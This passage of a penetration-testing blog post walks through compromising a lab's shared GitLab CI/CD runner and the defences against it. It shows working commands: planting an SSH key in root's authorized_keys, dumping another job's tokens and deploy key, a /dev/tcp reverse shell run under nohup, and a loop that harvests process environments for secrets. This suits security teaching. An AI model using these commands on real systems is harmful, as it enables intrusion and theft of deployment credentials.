drwxr-xr-x  2 root root  4096 Sep 29 20:04 proc
drwx------  4 root root  4096 Nov 14 10:20 root
drwxr-xr-x  2 root root  4096 Nov 14 00:25 run
lrwxrwxrwx  1 root root     8 Nov 13 23:49 sbin -> usr/sbin
drwxr-xr-x  4 root root  4096 Nov 14 01:50 srv
drwxr-xr-x  2 root root  4096 Sep 29 20:04 sys
drwxrwxrwt  8 root root  4096 Nov 15 03:26 tmp
drwxr-xr-x 14 root root  4096 Nov 13 23:49 usr
drwxr-xr-x 11 root root  4096 Nov 13 23:49 var
lrwxrwxrwx  1 root root    27 Nov 13 23:50 vmlinuz -> boot/vmlinuz-6.1.0-13-amd64
lrwxrwxrwx  1 root root    27 Nov 13 23:50 vmlinuz.old -> boot/vmlinuz-6.1.0-13-amd64
Now that we have root access to the underlying host’s file system, there are a few ways to gain further access. In this case, we’ll drop an SSH key into the root user and SSH into the host. You may need to tinker with the SSH daemon configuration as well if your host doesn’t have SSH enabled for the root user already:
root@runner-ygo5xzkg-project-7-concurrent-0:/builds/jimbo/testproject# ls -l /mnt/root
<urrent-0:/builds/jimbo/testproject# ls -l /mnt/root
total 133716
-rw-r--r-- 1 root root 136922455 Nov 14 10:20 srv-backup-231114.tar.gz

root@runner-ygo5xzkg-project-7-concurrent-0:/builds/jimbo/testproject# ls -la /mnt/root/
<rent-0:/builds/jimbo/testproject# ls -la /mnt/root/
total 133756
drwx------  4 root root      4096 Nov 14 10:20 .
drwxr-xr-x 18 root root      4096 Nov 14 01:22 ..
-rw-------  1 root root     10363 Nov 14 20:43 .bash_history
-rw-r--r--  1 root root       571 Apr 10  2021 .bashrc
-rw-------  1 root root        33 Nov 14 02:39 .lesshst
drwxr-xr-x  3 root root      4096 Nov 14 00:31 .local
-rw-r--r--  1 root root       161 Jul  9  2019 .profile
drwx------  2 root root      4096 Nov 14 05:53 .ssh
-rw-r--r--  1 root root 136922455 Nov 14 10:20 srv-backup-231114.tar.gz

root@runner-ygo5xzkg-project-7-concurrent-0:/builds/jimbo/testproject# echo "ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBKst1XTIXXMHdMpn/pW3mF+FRpbxYSCnmq40SUupfdre5ZiIUtaVmL+gJF9mGfUCIfy70c2XVyBqS82FKrOIINs=" >> /mnt/root/.ssh/authorized_keys
<VyBqS82FKrOIINs=" >> /mnt/root/.ssh/authorized_keys
At this point we can either SSH directly into the underlying docker host if we have network connectivity, or pivot to the host from the container by connecting to 172.17.0.1 using our reverse shell. I prefer to connect directly or drop some form of trojan into the base OS then exit my reverse shell. This is because we don’t want to chew up the available runner execution slots in GitLab for longer than we have to. In this case, I have direct connectivity from my attacker machine to GitLab and can SSH in:
:~$ ssh -l root omgcicd.labnet.local
Linux OMGCICD 6.1.0-13-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.55-1 (2023-09-29) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Nov 14 23:39:58 2023 from 192.168.200.225

root@OMGCICD:~# docker ps
CONTAINER ID   IMAGE                         COMMAND                  CREATED          STATUS                 PORTS                                                                                                             NAMES
d2599aa03574   fd7391105260                  "sh -c 'if [ -x /usr…"   10 minutes ago   Up 10 minutes                                                                                                                            runner-ygo5xzkg-project-7-concurrent-0-962f2e14b635e7f3-build
db4b2d2c4c48   gitlab/gitlab-runner:latest   "/usr/bin/dumb-init …"   23 hours ago     Up 5 hours                                                                                                                               gitlab-runner
727fd5aafb2d   gitlab/gitlab-ee:latest       "/assets/wrapper"        26 hours ago     Up 5 hours (healthy)   0.0.0.0:80->80/tcp, :::80->80/tcp, 0.0.0.0:443->443/tcp, :::443->443/tcp, 0.0.0.0:8022->22/tcp, :::8022->22/tcp   gitlab
In this case gitlab-runner and the GitLab server are being run on the same docker host, ruh roh! We could now compromise the GitLab server itself and provision ourselves admin access, but that’s not what we’re here to talk about…
From the shared-runner perspective, now it’s a case of just waiting for something cool to get deployed! We wait, monitor, and steal environment variables…
root@OMGCICD:~# docker ps
CONTAINER ID   IMAGE                         COMMAND                  CREATED        STATUS                  PORTS                                                                                                             NAMES
399a8352fbb8   fd7391105260                  "sh -c 'if [ -x /usr…"   1 second ago   Up Less than a second                                                                                                                     runner-ygo5xzkg-project-5-concurrent-0-8868c3698bf01be4-build
db4b2d2c4c48   gitlab/gitlab-runner:latest   "/usr/bin/dumb-init …"   23 hours ago   Up 5 hours                                                                                                                                gitlab-runner
727fd5aafb2d   gitlab/gitlab-ee:latest       "/assets/wrapper"        26 hours ago   Up 5 hours (healthy)    0.0.0.0:80->80/tcp, :::80->80/tcp, 0.0.0.0:443->443/tcp, :::443->443/tcp, 0.0.0.0:8022->22/tcp, :::8022->22/tcp   gitlab

root@OMGCICD:~#  # Project 5 looks good!! Jimbo's malicious project was Project 7....

root@OMGCICD:~# docker exec 399a8352fbb8 env
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
HOSTNAME=runner-ygo5xzkg-project-5-concurrent-0
...yoink...
CI_PIPELINE_ID=36
CI_PIPELINE_URL=https://gitlab.labnet.local/prodstuff/web/-/pipelines/36
CI_JOB_ID=50
CI_JOB_URL=https://gitlab.labnet.local/prodstuff/web/-/jobs/50
CI_JOB_TOKEN=64_MDWox2cGmytA8YwNMK2f
CI_JOB_STARTED_AT=2023-11-15T03:37:29Z
CI_REGISTRY_USER=gitlab-ci-token
CI_REGISTRY_PASSWORD=64_MDWox2cGmytA8YwNMK2f
CI_REPOSITORY_URL=https://gitlab-ci-token:[email protected]/prodstuff/web.git
CI_DEPENDENCY_PROXY_USER=gitlab-ci-token
CI_DEPENDENCY_PROXY_PASSWORD=64_MDWox2cGmytA8YwNMK2f
CI_JOB_JWT=eyJraWQiOiJLV2xsRXFiYk...yoink...dkxQ
CI_JOB_JWT_V1=eyJraWQiOiJLV2xsRXF...yoink...kxQ
CI_JOB_JWT_V2=eyJraWQiOiJLV2xsRXF...yoink...VgCd-Gsw
CI_JOB_NAME=deploy-job
CI_JOB_NAME_SLUG=deploy-job
CI_JOB_STAGE=deploy
CI_PIPELINE_TRIGGERED=true
CI_NODE_TOTAL=1
CI=true
GITLAB_CI=true
CI_SERVER_URL=https://gitlab.labnet.local
CI_SERVER_HOST=gitlab.labnet.local
...yoink...
GITLAB_USER_ID=3
[email protected]
GITLAB_USER_LOGIN=imogene
GITLAB_USER_NAME=Imogene McDevface
PRIVATE_KEY=LS0tLS1CR...yoink...S0K
SERVER_NAME=prod.labnet.local
TRIGGER_PAYLOAD={"ref":"main","id":"5","variables":{}}
CI_DISPOSABLE_ENVIRONMENT=true
CI_RUNNER_VERSION=16.5.0
CI_RUNNER_REVISION=853330f9
CI_RUNNER_EXECUTABLE_ARCH=linux/amd64
RUNNER_TEMP_PROJECT_DIR=/builds/prodstuff/web.tmp
HOME=/root
This looks hopeful! It’s the pipeline for prodstuff/web, being run by our privileged engineer Imogene. The SERVER_NAME and PRIVATE_KEY variables are interesting. Let’s grab the CI definition file too and see what the pipeline is meant to be doing:
root@OMGCICD:~# docker exec 399a8352fbb8 cat builds/prodstuff/web/.gitlab-ci.yml
stages:
  - deploy

deploy-job:
  image:
    name: debian:latest
    pull_policy: if-not-present
  stage: deploy
  script:
    - echo "Deploying Prod Web"
    - apt update; apt install -y --no-install-recommends openssh-client
    - mkdir ~/.ssh
    - echo $PRIVATE_KEY |base64 -d > ~/.ssh/id_ecdsa
    - chmod 600 ~/.ssh/id_ecdsa
    - scp -o "StrictHostKeyChecking=accept-new" -rv * $SERVER_NAME:/var/www/html
    - sleep 60
Seems reasonably straightforward! We can now use our stolen private key, get into the production server, and deploy our super awesome malicious hacker backdoors:
doi@koplje:/dev/shm$ echo "LS0...yoink...S0K" | base64 -d > bigyoinksprivkey

doi@koplje:/dev/shm$ chmod 600 bigyoinksprivkey

doi@koplje:/dev/shm$ ssh-add bigyoinksprivkey
Identity added: bigyoinksprivkey (ci@builder)

doi@koplje:/dev/shm$ ssh -l root prod.labnet.local
Linux prod 6.1.0-13-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.55-1 (2023-09-29) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Nov 15 16:47:44 2023 from 192.168.200.225

root@prod:~# apt install cowsay
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
cowsay is already the newest version (3.03+dfsg2-8).
0 upgraded, 0 newly installed, 0 to remove and 0 not upgraded.

root@prod:~# /usr/games/cowsay DING DING DING
 ________________
< DING DING DING >
 ----------------
        \   ^__^
         \  (oo)\_______
            (__)\       )\/\
                ||----w |
                ||     ||
root@prod:~#
We have now gone from lowly Jimbo to root on a production server, all thanks to shared deployment infrastructure.
This example is a little silly on purpose. How this usually plays out in real environments is the CI/CD system is used to deploy to some kind of cloud environment and we pull out the access tokens for the ‘deployer’ user or similar that’s been configured in the cloud, which inevitably has access to all-the-things and gives us an environment-wide compromise.
Remediation - Hardening the CI/CD Infra
Each different source repository and CI/CD system is going to have different settings and hardening configurations that can be used to reduce the likelihood of this attack succeeding - mostly by increasing the complexity of the attack for a would-be attacker. In my ideal world, the attacker would have to compromise one of few key individuals with the permissions to deploy directly to production. This would let me focus on defending those individuals, and further hardening the rest of the system.
Multiple runners are a good option - compartmentalisation and segmentation of runners based on the workloads they will be processing. If there is a heavily restricted runner that is only used to deploy to production, then the attacker would likely need to a compromise a specific high-value individual to get to it. Assuming the infrastructure has been hardened, reviewed and no exploitable weaknesses are involved.
A big part of defending these systems is accepting their sensitivity and treating them accordingly. A compromise of your source repository may well give the attacker enough access to control production if CI/CD is used to get code into prod. Does this mean avoid using CI/CD? Absolutely not, just understand the risks and make sure security controls like multi-factor authentication, IP allow-listing and robust audit logging are in place to defend it accordingly.
Security should ideally enable the system’s users to do their jobs in a safe way, rather than introducing perilous hurdles which inevitably end up disabled or bypassed by clever, sneaky techies who just want to get the job done. Working with the users of these systems when hardening them and finding solutions that securely enable our colleagues to do their jobs is the key to a sustainable and secure solution.
Closing Thoughts - The Reckons of DoI
CI/CD tooling is a serious productivity force multiplier, there’s no doubt about that. I think what’s important to remember is that these systems are becoming responsible for deploying our crown jewels. This means in order to do so; they need some pretty serious access into production to make those changes. This increases the damage that can be done by a malicious user or an attacker who has compromised the CI/CD infra, and we need to take extra steps to defend this infrastructure as the sensitive thing that it is.
GitLab is being used as an example in this article, but this base concept applies to pretty much all CI/CD platforms. If there is an automated system that’s responsible for deploying into production, defence of that system becomes critical. Sana wrote up a similar article for Azure Devops which showed exploiting command injection through a parameter and stealing the Azure Cloud credentials used to deploy systems.
Getting this right involves the correct incantation of configuration and tweaking of perilous hardening settings which, if you get them wrong, might well break your ability to ship code the way you’ve been shipping it thus far. When system complexity increases, security review and testing becomes even more critical. I think of this as a ‘closed loop’ system, where changes are made and then verification steps are taken to ensure the changes worked exactly how we expected them to.
Make the changes, test them to see what practical effect they had on the security posture of the solution, then repeat. We want to always measure the changes we make and ensure that things are improving over time. We looked at instance-level runners specifically in this article, but different attacks may apply to your setup depending on your specific configuration of instance-level, group-level and project-level CI/CD runners and variables, group and user permissions, and more. We also didn’t look at a number of additional features which are fairly common, like container repositories and integration with tools like Vault. There’s a lot to get through.
On the attacker side of things, we’ve only looked at extracting credentials used for deployments. After compromising a shared runner there are a whole myriad of other attacks that are possible, including transparently backdooring software with malicious code as the pipeline is executing.
I’ve noticed a disconnect between various disciplines when discussing CI/CD and automation exploitation issues. Our DevOps buddies will occasionally handwave away the risks associated with CI/CD systems due to the risks being embedded in how the system generally functions. “Of course the intern could hijack production pipelines, that’s just how the system works”. On the other hand, our buddies in architecture, GRC and the executive teams are less comfortable with the idea of source repository access automatically forking over the keys to the kingdom. I think the levels of abstraction and steep learning curve associated with these systems are probably one of the culprits for this impedance mismatch, and it’s a good reminder that communication and collaboration between teams is still the best way to build.
Measure the system and find out what that compromised dev/intern/whoever can really do!
BONUS ROUND 1 - Shell Executors
We looked at docker-in-docker executors and container escapes which are GitLab specific. But what about a simpler shell-style executor, where the runner is executing commands issued by the CI/CD pipeline and none of the fancy docker stuff is going on? Turns out compromising shared runners that use this design pattern is even simpler. Again, we need compromise the runner and wait for a high-value deployment job to happen. Here’s what that looks like in practice:
Same commands initially as the previous section, right up until we get our reverse shell:
:~$ nc -vv -k -l -p 4321
listening on [any] 4321 ...
connect to [192.168.200.225] from omgcicd-shellrunner.labnet.local [192.168.200.217] 54370
bash: cannot set terminal process group (5209): Inappropriate ioctl for device
bash: no job control in this shell

gitlab-runner@omgcicd-shellrunner:~/builds/QSmKceiF/0/jimbo/testproject$ nohup bash -c "bash -i >& /dev/tcp/192.168.200.225/4322 0>&1" &
<c "bash -i >& /dev/tcp/192.168.200.225/4322 0>&1" &
[1] 5223

gitlab-runner@omgcicd-shellrunner:~/builds/QSmKceiF/0/jimbo/testproject$
gitlab-runner@omgcicd-shellrunner:~/builds/QSmKceiF/0/jimbo/testproject$ exit
exit
exit
Above we used nohup to launch a second reverse shell and exit the shell triggered by the pipeline, which lets the pipeline finish, and the runner can go back to processing other jobs. We’re running as the ‘gitlab-runner’ user, so the aim of the game is to monitor the executing processes and wait for the runner to execute a higher value job:
gitlab-runner@omgcicd-shellrunner:~/builds/QSmKceiF/0/jimbo/testproject$ ps -u gitlab-runner
    PID TTY          TIME CMD
   5085 ?        00:00:00 systemd
   5087 ?        00:00:00 (sd-pam)
   5223 ?        00:00:00 bash
   5224 ?        00:00:00 bash
   5455 ?        00:00:00 bash
   5460 ?        00:00:00 bash
   5464 ?        00:00:00 sleep
   5465 ?        00:00:00 ps

gitlab-runner@omgcicd-shellrunner:~/builds/QSmKceiF/0/jimbo/testproject$ while true; do ps -u gitlab-runner | grep -v \( | grep -vE "systemd|bash|grep|ps|awk" | awk '{print $1}' | grep -v PID | while read pid; do cat /proc/$pid/environ | sed 's/\x0/\n/g' > /dev/shm/$pid.env; done; done &
[1] 8450

gitlab-runner@omgcicd-shellrunner:~/builds/QSmKceiF/0/jimbo/testproject$ ls -l /dev/shm/
total 4
-rw-r--r-- 1 gitlab-runner gitlab-runner 275 Nov 16 16:02 5749.env

... wait some time for a pipeline to execute ...

gitlab-runner@omgcicd-shellrunner:~/builds/QSmKceiF/0/jimbo/testproject$ ls -l /dev/shm/
total 40
-rw-r--r-- 1 gitlab-runner gitlab-runner  275 Nov 16 16:04 5749.env
-rw-r--r-- 1 gitlab-runner gitlab-runner    0 Nov 16 16:04 90097.env
-rw-r--r-- 1 gitlab-runner gitlab-runner 9605 Nov 16 16:04 90100.env
-rw-r--r-- 1 gitlab-runner gitlab-runner 9623 Nov 16 16:04 90105.env
-rw-r--r-- 1 gitlab-runner gitlab-runner 9436 Nov 16 16:04 90512.env

gitlab-runner@omgcicd-shellrunner:~/builds/QSmKceiF/0/jimbo/testproject$ grep PRIVATE_KEY /dev/shm/*
/dev/shm/121581.env:PRIVATE_KEY=LS0tLS1CRUdJT...yoink...S0K
/dev/shm/90100.env:PRIVATE_KEY=LS0tLS1CRUdJT...yoink...S0K
/dev/shm/90105.env:PRIVATE_KEY=LS0tLS1CRUdJT...yoink...S0K
/dev/shm/90512.env:PRIVATE_KEY=LS0tLS1CRUdJT...yoink...S0K
In the example above I’m watching processes run by the gitlab-runner user in an infinite loop and logging the environment out to /dev/shm, which avoids punishing the disk. This… is not the stealthiest way to do this. You get the idea though.
BONUS ROUND 2 - But Denis, isn’t this a GitLab vulnerability?
No. Well, maybe in a high-level architectural sense? But no. The documentation is reasonably clear on what using docker-in-docker or a Kubernetes executor entails as far as privileged mode goes. GitLab doesn’t advertise workload-isolation on a single runner as a feature as far as I’m aware, so this is more of a deployment and configuration issue. My advice? Use multiple runners based on the sensitivity of what each one is deploying.